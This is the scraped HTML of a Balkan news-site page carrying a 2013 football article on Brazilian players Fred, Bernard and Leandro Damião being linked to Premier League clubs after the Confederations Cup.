	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">17 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">24 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">24 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/sport/" itemprop="item"><span itemprop="name">SPORT</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/sport/nogomet/" itemprop="item"><span itemprop="name">Nogomet</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/" itemprop="item"><span itemprop="name">Neko će za ovo debelo da plati!</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-24439" class="post-24439 post type-post status-publish format-standard hentry category-nogomet">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-65"><a href="https://www.balkanplus.net/category/sport/nogomet/" rel="category tag">Nogomet</a></li></ul><h1 class="entry-title"itemprop='name'>Neko će za ovo debelo da plati!</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/" rel="bookmark"><time class="entry-date published updated" datetime="2013-07-07T17:46:13+02:00">13 years ago</time></a></span><a href="https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/#comments"><span class="post-comment">0</span></a><span class="read-time">6 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><strong><span style="font-family: helvetica; font-size: 14px;">Evo čemu služi Kup konfederacija: Fred, Bernard i Damjao blizu su da orobe neke od evropskih kluba, pretežno engleskih. Pogledajte šta znaju.</span></strong></p>
<p><span style="font-family: helvetica; font-size: 14px;">Ako ničemu drugom, organizacija i trijumf na Kupu konfederacija, fudbalerima Brazila koji su bili na terenu, mnogo, dovoljno ili malo, poslužio je da podignu tršižnu cenu i ostvare transfere u Evropu.</span><br />
<span style="font-family: helvetica; font-size: 14px;">Neko i drugi put.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Posle Paulinja koji je prešao u Totenhem za 20 miliona evra, još trojica igrača “Selekaa” blizu su prelaska u Premijer ligu, pišu engleski mediji.</span></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-family: helvetica; font-size: 14px;">Prvi je napadač Fred (29), kojeg traže Mančester Siti i Šahtjor, drugi ofanzivni vezista Bernard (20) za kojeg su zainteresovani Totenhem, Porto i Borusija Dortmund, a treći klasičan centarfor Leandro Damjao (23), kojeg dugo već želi Totenhem, a od skoro i Sanderlend, Sautempton…</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Jedini koji je igrao evropski fudbal je Fred, sjajni napadač koji nije uspeo da ostane u Evropi posle četiri odlične sezone u Lionu (2005-09), tokom kojih je bio i najbolji strelac Lige 1. On se iz Francuske vratio u Brazil i zaigrao za Fluminenze, a kako je cepao mreže u triju sa Nejmarom i Hulkom, samo je pitanje trenutka kada će sve lepo naplatiti na ulasku u četvrtu deceniju života.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Posle Paulinja koji je prešao u Totenhem za 20 miliona evra, još trojica igrača “Selekaa” blizu su prelaska u Premijer ligu, pišu engleski mediji.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Prvi je napadač Fred (29), kojeg traže Mančester Siti i Šahtjor, drugi ofanzivni vezista Bernard (20) za kojeg su zainteresovani Totenhem, Porto i Borusija Dortmund, a treći klasičan centarfor Leandro Damjao (23), kojeg dugo već želi Totenhem, a od skoro i Sanderlend, Sautempton…</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Jedini koji je igrao evropski fudbal je Fred, sjajni napadač koji nije uspeo da ostane u Evropi posle četiri odlične sezone u Lionu (2005-09), tokom kojih je bio i najbolji strelac Lige 1. On se iz Francuske vratio u Brazil i zaigrao za Fluminenze, a kako je cepao mreže u triju sa Nejmarom i Hulkom, samo je pitanje trenutka kada će sve lepo naplatiti na ulasku u četvrtu deceniju života.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Ko je pratio Ligu šampiona pre sedam, osam, devet godina, seća se sigurno Freda, ali mora se priznati da je taj čovek zaboravljen u međuvremenu. Siti je u međuvremenu ostao bez Marija Balotelija i Karlosa Teveza, na izlaznim vratima je i Edin Džeko, a kako će Edinson Kavani verovatno negde drugde, ne na “Etihad”, moraće Arapi da oforme podršku Serhiju Agueru.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><strong><span style="font-family: helvetica; font-size: 14px;">Fred kao “backup” napadač? Odlična priča.</span></strong></p>
<p><span style="font-family: helvetica; font-size: 14px;">Bernard? Još jedan u nizu dečaka sa Kopakabane i Ipaneme, koji sanjaju dolazak na veliku scenu.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Posle Nejmara, Oskara, Lukaša Mure, Markinjoša i ostalih, deluje da je “trekvatrista” Atletiko Mineira spreman za Evropu, bar prema onome što je pokazao u sezoni 2012/13 tokom koje je jedini u crno-belom umeo telepatski da se sporazumeva sa guruom svetskog fudbala, Ronaldinjom.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Tri jaka igrača spremna su da se pobiju za njega, a da li će Totenhem i posle Paulinja uzeti i Bernarda ili će on u Porto ili Dortmund – trebalo bi da se sazna do 15. jula kada se završava prelazni rok u Brazilu.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Leandro Damjao evo već treću, od svoje 21. godine, sluša kako će preći u Totenhem.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">I možda bi bolje bilo “pevcima” da su pare stukli na njega nego na Romana Pavljučenka, Luisa Sahu, Đovanija dos Santosa, Pitera Krauča, Robija Kina (drugi put), itd. Čovek za kojeg veliki Ronaldo smatra da treba da bude “devetka” u Brazilu, a ne Fred, visok je, snažan i u isto vreme veoma spretan s loptom u nogama – nešto što se retko pronalazi, a da se ne zove Hulk.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Jedina stvar zbog koje bi Damjao mogao da ostane u Internasionalu je to što ovaj klub traži 20-ak miliona evra za njegove usluge.</span></p>
<p><span style="font-family: helvetica; font-size: 14px;">Možda previše…</span></p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/procitajte-koja-opcija-otkriva-sve-vase-tajne-na-facebooku/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Pročitajte koja opcija otkriva sve vaše tajne na Facebooku</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/tito-nije-bio-mason-mosa-pijade-jest/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Tito nije bio mason, Moša Pijade jest!</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/neko-ce-za-ovo-debelo-da-plati/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8f4a8cf349" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-24439 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247115" class="post-247115 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="465" src="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-18-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/">Real Madrid i Mančester siti ovjerili plasman u četvrtfinale</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-17T08:37:39+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/real-madrid-i-mancester-siti-ovjerili-plasman-u-cetvrtfinale/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247091" class="post-247091 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="750" height="465" src="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6.jpg 750w, https://www.balkanplus.net/wp-content/uploads/2021/03/873x400-2-6-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/">Otkrivaju nove detalje o smrti Dijega Maradone</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-16T21:10:29+01:00">5 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/otkrivaju-nove-detalje-o-smrti-dijega-maradone/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-247079" class="post-247079 post type-post status-publish format-standard has-post-thumbnail hentry category-nogomet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
